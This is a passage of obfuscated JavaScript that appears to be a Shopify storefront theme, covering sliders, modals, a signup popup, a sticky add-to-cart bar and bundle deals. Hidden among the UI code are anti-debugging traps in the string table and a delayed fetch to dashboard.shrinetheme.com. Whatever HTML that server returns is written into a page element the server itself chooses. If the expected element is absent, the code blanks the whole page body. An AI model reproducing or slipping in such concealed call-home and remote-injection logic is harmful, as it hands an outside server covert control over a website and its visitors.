span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return _0xe831=function(){return _0x2a770f},_0xe831()}class ModalOpener extends HTMLElement{constructor(){const _0x49f6c4=_0x4b2c42;super();const _0x1bfcb7=this.querySelector("button");_0x1bfcb7&&_0x1bfcb7.addEventListener(_0x49f6c4(583),()=>{const _0xbc69a1=_0x49f6c4,_0x1606a4=document[_0xbc69a1(746)](this[_0xbc69a1(486)]("data-modal"));_0x1606a4&&_0x1606a4[_0xbc69a1(783)](_0x1bfcb7)})}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x5e226a=_0x4b2c42;super();const _0xb22c57=this[_0x5e226a(746)](_0x5e226a(894));_0xb22c57&&_0xb22c57[_0x5e226a(906)](_0x5e226a(583),this[_0x5e226a(935)][_0x5e226a(931)](this))}[_0x4b2c42(935)](_0x1a2561=!0){const _0x1034e7=_0x4b2c42;if(window[_0x1034e7(511)](),!this.getAttribute("loaded")){const _0x367963=document[_0x1034e7(696)](_0x1034e7(919));_0x367963[_0x1034e7(860)](this.querySelector(_0x1034e7(482))[_0x1034e7(914)][_0x1034e7(582)][_0x1034e7(865)](!0)),this[_0x1034e7(850)](_0x1034e7(563),!0);const _0x3af9f9=this[_0x1034e7(860)](_0x367963.querySelector(_0x1034e7(712)));_0x1a2561&&_0x3af9f9.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x463f12=_0x4b2c42;super(),this[_0x463f12(764)]=this[_0x463f12(746)]('[id^="Slider-"]'),this[_0x463f12(891)]=this[_0x463f12(817)](_0x463f12(853)),this[_0x463f12(869)]=!1,this[_0x463f12(609)]=this[_0x463f12(746)](_0x463f12(695)),this[_0x463f12(759)]=this.querySelector(_0x463f12(530)),this.prevButton=this[_0x463f12(746)](_0x463f12(668)),this[_0x463f12(927)]=this[_0x463f12(746)](_0x463f12(910)),!(!this[_0x463f12(764)]||!this[_0x463f12(927)]||(this.initPages(),new ResizeObserver(_0x1ed041=>this[_0x463f12(831)]()).observe(this.slider),this.slider[_0x463f12(906)](_0x463f12(731),this[_0x463f12(639)][_0x463f12(931)](this)),this.prevButton[_0x463f12(906)](_0x463f12(583),this.onButtonClick[_0x463f12(931)](this)),this[_0x463f12(927)][_0x463f12(906)](_0x463f12(583),this[_0x463f12(899)][_0x463f12(931)](this)),this[_0x463f12(510)]=this[_0x463f12(746)](".slider-buttons"),!this[_0x463f12(510)]||!this[_0x463f12(510)].querySelector(_0x463f12(557))))&&(this.sliderFirstItemNode=this.slider[_0x463f12(746)](_0x463f12(819)),this[_0x463f12(876)]=Array[_0x463f12(503)](this[_0x463f12(510)][_0x463f12(817)](_0x463f12(557))),this[_0x463f12(876)].forEach(_0x48034b=>_0x48034b[_0x463f12(906)](_0x463f12(583),this.linkToSlide[_0x463f12(931)](this))))}initPages(){const _0x7ea0d5=_0x4b2c42;this[_0x7ea0d5(475)]=Array[_0x7ea0d5(503)](this[_0x7ea0d5(891)])[_0x7ea0d5(491)](_0x2fa90c=>_0x2fa90c[_0x7ea0d5(872)]>0),!(this.sliderItemsToShow[_0x7ea0d5(857)]<2)&&(this.sliderItemOffset=this[_0x7ea0d5(475)][1][_0x7ea0d5(661)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)],this[_0x7ea0d5(842)]=Math[_0x7ea0d5(648)]((this[_0x7ea0d5(764)][_0x7ea0d5(872)]-this[_0x7ea0d5(475)][0][_0x7ea0d5(661)])/this[_0x7ea0d5(673)]),this.totalPages=this.sliderItemsToShow.length-this[_0x7ea0d5(842)]+1,this[_0x7ea0d5(639)]())}[_0x4b2c42(745)](){const _0x3c8ae9=_0x4b2c42;this[_0x3c8ae9(891)]=this[_0x3c8ae9(817)](_0x3c8ae9(853)),this.initPages()}[_0x4b2c42(639)](){const _0x186465=_0x4b2c42;if(!this[_0x186465(764)]||!this.nextButton)return;const _0x2bc529=this[_0x186465(541)];if(this[_0x186465(541)]=Math[_0x186465(804)](this[_0x186465(764)][_0x186465(665)]/this[_0x186465(673)])+1,this[_0x186465(609)]&&this[_0x186465(759)]&&(this[_0x186465(609)][_0x186465(524)]=this[_0x186465(541)],this[_0x186465(759)][_0x186465(524)]=this[_0x186465(674)]),this.currentPage!=_0x2bc529&&this[_0x186465(796)](new CustomEvent(_0x186465(436),{detail:{currentPage:this[_0x186465(541)],currentElement:this.sliderItemsToShow[this[_0x186465(541)]-1]}})),this[_0x186465(871)]=this[_0x186465(817)](_0x186465(557)),this[_0x186465(871)][_0x186465(857)]>0){this.sliderControlButtons[_0x186465(715)](_0x2a5108=>{const _0x2fce8a=_0x186465;_0x2a5108[_0x2fce8a(504)][_0x2fce8a(517)](_0x2fce8a(739)),_0x2a5108[_0x2fce8a(562)](_0x2fce8a(512))});const _0x20f67b=this.sliderControlButtons[this[_0x186465(541)]-1];_0x20f67b&&(_0x20f67b.classList.add(_0x186465(739)),_0x20f67b[_0x186465(850)](_0x186465(512),!0))}this[_0x186465(869)]||(this[_0x186465(795)](this[_0x186465(475)][0])&&this[_0x186465(764)][_0x186465(665)]===0?this[_0x186465(802)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(802)][_0x186465(562)](_0x186465(767)),this[_0x186465(795)](this[_0x186465(475)][this[_0x186465(475)][_0x186465(857)]-1])?this[_0x186465(927)][_0x186465(850)](_0x186465(767),_0x186465(767)):this[_0x186465(927)][_0x186465(562)]("disabled"))}[_0x4b2c42(795)](_0x32f2fb,_0x47259e=0){const _0x55f32f=_0x4b2c42,_0x516601=this[_0x55f32f(764)][_0x55f32f(872)]+this.slider.scrollLeft-_0x47259e;return _0x32f2fb[_0x55f32f(661)]+_0x32f2fb.clientWidth<=_0x516601&&_0x32f2fb.offsetLeft>=this[_0x55f32f(764)][_0x55f32f(665)]}[_0x4b2c42(899)](_0x433c1e){const _0x489409=_0x4b2c42;_0x433c1e[_0x489409(784)]();const _0x201c88=_0x433c1e.currentTarget[_0x489409(428)][_0x489409(679)]||1;this[_0x489409(847)]=_0x433c1e.currentTarget[_0x489409(474)]==="next"?this[_0x489409(764)][_0x489409(665)]+_0x201c88*this[_0x489409(673)]:this[_0x489409(764)].scrollLeft-_0x201c88*this.sliderItemOffset,this[_0x489409(764)][_0x489409(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](_0x3a217c){const _0x2fef53=_0x4b2c42;_0x3a217c[_0x2fef53(784)]();const _0x18a730=this[_0x2fef53(764)][_0x2fef53(665)]+this[_0x2fef53(529)][_0x2fef53(872)]*(this[_0x2fef53(876)][_0x2fef53(861)](_0x3a217c.currentTarget)+1-this[_0x2fef53(541)]);this[_0x2fef53(764)][_0x2fef53(568)]({left:_0x18a730})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),function(){const _0x236ec9=_0x4b2c42;document[_0x236ec9(817)](_0x236ec9(893))[_0x236ec9(715)](_0x361a21=>{const _0x5ec433=_0x236ec9,_0xa2b697=_0x361a21[_0x5ec433(746)](_0x5ec433(895)),_0x306641=_0x361a21[_0x5ec433(746)](".comparison-slider__overlay-under"),_0xedc752=_0x361a21[_0x5ec433(746)](_0x5ec433(459));_0x361a21[_0x5ec433(746)](_0x5ec433(426))[_0x5ec433(906)](_0x5ec433(892),_0x69beb5=>{const _0x524070=_0x5ec433,_0x19e0f4=_0x69beb5.currentTarget[_0x524070(773)];_0xa2b697.style[_0x524070(855)]=_0x19e0f4+"%",_0x306641.style[_0x524070(855)]=100-_0x19e0f4+"%",_0xedc752[_0x524070(596)].left=_0x19e0f4+"%"})});const _0x56988f=document[_0x236ec9(746)](".sign-up-popup-modal");if(_0x56988f){let _0x5b566f2=function(_0x402d3f,_0x289452){const _0x4c962a=_0x236ec9;var _0x31f5cb=new Date(_0x402d3f);return _0x31f5cb[_0x4c962a(630)](_0x31f5cb[_0x4c962a(677)]()+_0x289452),_0x31f5cb},_0x43d4662=function(){setTimeout(function(){const _0xa3c92c=_0x3dcc;_0x56988f[_0xa3c92c(504)][_0xa3c92c(488)](_0xa3c92c(806)),_0x4b8950[_0xa3c92c(504)].add("popup-overlay--active"),_0x17c3952();const _0x5746e4=_0x5b566f2(_0x1d2558,parseInt(_0x231f7f)),_0x2624bf={next_display_date:_0x5746e4,dismissed:!1};localStorage[_0xa3c92c(916)](_0x32c50f,JSON.stringify(_0x2624bf))},parseInt(_0x2dc185)*1e3)},_0x17c3952=function(){const _0x3d1c6f=_0x236ec9;if(_0x481bdc===_0x3d1c6f(435)){const _0x1689a6=_0x56988f[_0x3d1c6f(746)](_0x3d1c6f(545)),_0x23eb41=_0x56988f[_0x3d1c6f(746)](".popup-modal__timer__seconds");let _0x246b91=parseFloat(_0x5c1de4)*60,_0x4c7f15=Math[_0x3d1c6f(648)](_0x246b91/60);_0x4c7f15[_0x3d1c6f(841)]()[_0x3d1c6f(857)]===1&&(_0x4c7f15="0"+_0x4c7f15);let _0x59c1e3=_0x246b91%60;_0x59c1e3.toString().length===1&&(_0x59c1e3="0"+_0x59c1e3),_0x1689a6[_0x3d1c6f(756)]=_0x4c7f15,_0x23eb41[_0x3d1c6f(756)]=_0x59c1e3;const _0x124ebd=setInterval(()=>{const _0x25c6e3=_0x3d1c6f;_0x246b91-=1;let _0x4a1206=Math[_0x25c6e3(648)](_0x246b91/60);_0x4a1206.toString()[_0x25c6e3(857)]===1&&(_0x4a1206="0"+_0x4a1206);let _0x2e944c=_0x246b91%60;_0x2e944c[_0x25c6e3(841)]()[_0x25c6e3(857)]===1&&(_0x2e944c="0"+_0x2e944c),_0x1689a6[_0x25c6e3(756)]=_0x4a1206,_0x23eb41.innerText=_0x2e944c,_0x246b91<=0&&(_0x246b91=parseFloat(_0x5c1de4)*60-45)},1e3)}},_0x45864d2=function(){const _0x102b6a=_0x236ec9;_0x56988f.classList.remove(_0x102b6a(806)),_0x4b8950[_0x102b6a(504)][_0x102b6a(517)]("popup-overlay--active")};var _0x5b566f=_0x5b566f2,_0x43d466=_0x43d4662,_0x17c395=_0x17c3952,_0x45864d=_0x45864d2;const _0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const 